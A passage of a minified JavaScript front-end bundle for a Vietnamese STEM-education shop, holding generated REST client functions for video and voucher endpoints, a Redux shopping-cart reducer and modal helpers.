_="/Videos/{id}/comments".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeGetCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeGetCourses");let _="/Videos/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypePatchAttributes");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeUpdateByIdComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeUpdateByIdComments");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeUpdateByIdComments");let _="/Videos/{id}/comments/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeUpdateByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeUpdateByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeUpdateByIdCourses");let _="/Videos/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoReplaceByIdPostVideosidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoReplaceByIdPostVideosidReplace");let _="/Videos/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoReplaceByIdPutVideosid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoReplaceByIdPutVideosid");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoReplaceOrCreatePostVideosReplaceOrCreate(m,C){let _=q.parse("/Videos/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoReplaceOrCreatePutVideos(m,C){let _=q.parse("/Videos",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoUpdateAll(m,C){let _=q.parse("/Videos/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoUpsertWithWhere(m,C){let _=q.parse("/Videos/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},eC={videoCount(m,C){let _=ev.videoCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoCreate(m,C){let _=ev.videoCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoCreateChangeStreamGetVideosChangeStream(m,C){let _=ev.videoCreateChangeStreamGetVideosChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoCreateChangeStreamPostVideosChangeStream(m,C){let _=ev.videoCreateChangeStreamPostVideosChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoDeleteById(m,C){let _=ev.videoDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoExistsGetVideosidExists(m,C){let _=ev.videoExistsGetVideosidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoExistsHeadVideosid(m,C){let _=ev.videoExistsHeadVideosid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoFind(m,C){let _=ev.videoFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoFindById(m,C){let _=ev.videoFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoFindOne(m,C){let _=ev.videoFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPatchOrCreate(m,C){let _=ev.videoPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeCountComments(m,C){let _=ev.videoPrototypeCountComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeCountCourses(m,C){let _=ev.videoPrototypeCountCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeCreateComments(m,C){let _=ev.videoPrototypeCreateComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeCreateCourses(m,C){let _=ev.videoPrototypeCreateCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeDeleteComments(m,C){let _=ev.videoPrototypeDeleteComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},videoPrototypeDeleteCourses(m,C){let _=ev.videoPrototypeDeleteCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},videoPrototypeDestroyByIdComments(m,C){let _=ev.videoPrototypeDestroyByIdComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},videoPrototypeDestroyByIdCourses(m,C){let _=ev.videoPrototypeDestroyByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},videoPrototypeFindByIdComments(m,C){let _=ev.videoPrototypeFindByIdComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeFindByIdCourses(m,C){let _=ev.videoPrototypeFindByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeGetComments(m,C){let _=ev.videoPrototypeGetComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeGetCourses(m,C){let _=ev.videoPrototypeGetCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypePatchAttributes(m,C){let _=ev.videoPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeUpdateByIdComments(m,C){let _=ev.videoPrototypeUpdateByIdComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeUpdateByIdCourses(m,C){let _=ev.videoPrototypeUpdateByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoReplaceByIdPostVideosidReplace(m,C){let _=ev.videoReplaceByIdPostVideosidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoReplaceByIdPutVideosid(m,C){let _=ev.videoReplaceByIdPutVideosid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoReplaceOrCreatePostVideosReplaceOrCreate(m,C){let _=ev.videoReplaceOrCreatePostVideosReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoReplaceOrCreatePutVideos(m,C){let _=ev.videoReplaceOrCreatePutVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoUpdateAll(m,C){let _=ev.videoUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoUpsertWithWhere(m,C){let _=ev.videoUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},eb={voucherCount(m,C){let _=q.parse("/Vouchers/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherCreate(m,C){let _=q.parse("/Vouchers",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherCreateChangeStreamGetVouchersChangeStream(m,C){let _=q.parse("/Vouchers/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherCreateChangeStreamPostVouchersChangeStream(m,C){let _=q.parse("/Vouchers/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},voucherDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherDeleteById");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherExistsGetVouchersidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherExistsGetVouchersidExists");let _="/Vouchers/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherExistsHeadVouchersid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherExistsHeadVouchersid");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherFind(m,C){let _=q.parse("/Vouchers",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherFindById");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherFindOne(m,C){let _=q.parse("/Vouchers/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherPatchOrCreate(m,C){let _=q.parse("/Vouchers",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherPrototypeGetAccount(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherPrototypeGetAccount");let _="/Vouchers/{id}/account".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherPrototypePatchAttributes");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherReplaceByIdPostVouchersidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherReplaceByIdPostVouchersidReplace");let _="/Vouchers/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherReplaceByIdPutVouchersid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherReplaceByIdPutVouchersid");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherReplaceOrCreatePostVouchersReplaceOrCreate(m,C){let _=q.parse("/Vouchers/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherReplaceOrCreatePutVouchers(m,C){let _=q.parse("/Vouchers",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherUpdateAll(m,C){let _=q.parse("/Vouchers/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherUpsertWithWhere(m,C){let _=q.parse("/Vouchers/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherValidate(m,C){if(null==m.code)throw Error("Missing required parameter code when calling voucherValidate");let _=q.parse("/Vouchers/validate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.code&&(T.body=JSON.stringify(m.code||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},ew={voucherCount(m,C){let _=eb.voucherCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherCreate(m,C){let _=eb.voucherCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherCreateChangeStreamGetVouchersChangeStream(m,C){let _=eb.voucherCreateChangeStreamGetVouchersChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherCreateChangeStreamPostVouchersChangeStream(m,C){let _=eb.voucherCreateChangeStreamPostVouchersChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherDeleteById(m,C){let _=eb.voucherDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherExistsGetVouchersidExists(m,C){let _=eb.voucherExistsGetVouchersidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherExistsHeadVouchersid(m,C){let _=eb.voucherExistsHeadVouchersid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherFind(m,C){let _=eb.voucherFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherFindById(m,C){let _=eb.voucherFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherFindOne(m,C){let _=eb.voucherFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherPatchOrCreate(m,C){let _=eb.voucherPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherPrototypeGetAccount(m,C){let _=eb.voucherPrototypeGetAccount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherPrototypePatchAttributes(m,C){let _=eb.voucherPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherReplaceByIdPostVouchersidReplace(m,C){let _=eb.voucherReplaceByIdPostVouchersidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherReplaceByIdPutVouchersid(m,C){let _=eb.voucherReplaceByIdPutVouchersid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherReplaceOrCreatePostVouchersReplaceOrCreate(m,C){let _=eb.voucherReplaceOrCreatePostVouchersReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherReplaceOrCreatePutVouchers(m,C){let _=eb.voucherReplaceOrCreatePutVouchers(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherUpdateAll(m,C){let _=eb.voucherUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherUpsertWithWhere(m,C){let _=eb.voucherUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},voucherValidate(m,C){let _=eb.voucherValidate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}}},57040:function(m,C,_){"use strict";_.d(C,{A0:function(){return J},T7:function(){return W},X1:function(){return H},Xq:function(){return B},fn:function(){return L},g1:function(){return G},h2:function(){return Q},li:function(){return U},qy:function(){return V}});var T=_(66741),q=_(45538);let getItemIndex=(m,C)=>{let _=m.cartsR.map(m=>m.itemName);return _.indexOf(C)},R=(0,T.oM)({name:"cart",initialState:{cartsR:[],registerCartsR:[],voucherInforR:{},orderPriceR:0,numberlength:0,totalMoney:0},reducers:{addToCart(m,C){let _;let T=C.payload,R=getItemIndex(m,C.payload.itemName);if(_=3===T.categoryId?m.cartsR.find(m=>"Bộ kho\xe1 học STEM JUNIOR"===m.itemName):m.cartsR.find(m=>m.itemName===T.name)){_.quantity+=1,q.Am.success("Đ\xe3 th\xeam v\xe0o giỏ h\xe0ng ",{position:q.Am.POSITION.TOP_CENTER,autoClose:5e3,closeOnClick:!0});return}R&&R<0?(m.cartsR.push(C.payload),q.Am.success("Đ\xe3 th\xeam v\xe0o giỏ h\xe0ng ",{position:q.Am.POSITION.TOP_CENTER,autoClose:5e3,closeOnClick:!0})):m.cartsR[R].quantity+=C.payload.quantity},removeFromCart(m,C){let _=getItemIndex(m,C.payload.id),T=m.cartsR;T.splice(_,1),m.cartsR=T},incrementQuantity(m,C){let _=getItemIndex(m,C.payload.id);m.cartsR[_].quantity+=1},decrementQuantity(m,C){let _=getItemIndex(m,C.payload.id);m.cartsR[_].quantity>1&&(m.cartsR[_].quantity-=1)},batchRemove(m,C){let _=m.cartsR.filter(m=>!C.payload.ids.includes(m.itemName));m.cartsR=_},toggleCheck(m,C){let _=getItemIndex(m,C.payload.id);m.cartsR[_].isChecked=!m.cartsR[_].isChecked},toggleAll(m,C){let _=C.payload.check;m.cartsR.map(m=>m.isChecked=_)},setVoucherTmp(m,C){let{voucher:_}=C.payload;_&&_.id?(m.voucherInforR=_,m.cartsR.map(m=>m.voucherId=_.id)):(m.voucherInforR={},m.cartsR.forEach(m=>m.voucherId=void 0))},getTotalMoney(m,C){let _=0,T=C.payload.isDiscount;for(let C of m.cartsR){if(!C.isChecked)break;T?_+=C.quantity*(C.itemPrice||0)*(1-(C.itemDiscount||0)/100):_+=C.quantity*(C.itemPrice||0)}m.totalMoney=_},getCountProduct(m){let C=m.cartsR.filter(m=>m.isChecked);m.numberlength=C.length}}}),{addToCart:B,removeFromCart:Q,incrementQuantity:G,decrementQuantity:H,batchRemove:L,toggleCheck:W,toggleAll:U,setVoucherTmp:V,getTotalMoney:J}=R.actions;C.ZP=R.reducer},15e3:function(m,C,_){"use strict";_.d(C,{r:function(){return base_api}});let base_api=(m,C)=>m?C?"https://api.vietstem.com/api/Containers/".concat(m,"/download/").concat(C):"/images/default.jpg":"https://api.vietstem.com/api/"},37229:function(m,C,_){"use strict";_.d(C,{M:function(){return closeModal},f:function(){return usingModal}});let T="ModalLoading",handleOutsideClick=function(m){var C;"ModalLoading"===T||(null===(C=document.getElementById(T))||void 0===C?void 0:C.contains(m.target))||closeModal(T)};function usingModal(m,C,_){var q,R,B,Q;m||(m="ModalLoading"),T=m;let G=.8;C&&(G=C);let H="rgba(111, 111, 111, ".concat(G,")");_&&(H=_),null===(q=document.getElementById(m))||void 0===q||q.style.setProperty("display","block"),null===(R=document.getElementById(m))||void 0===R||R.style.setProperty("background",H),null===(B=document.getElementById(m))||void 0===B||B.classList.add("show"),null===(Q=document.getElementsByClassName("page-wrapper")[0])||void 0===Q||Q.addEventListener("click",handleOutsideClick)}function closeModal(m){var 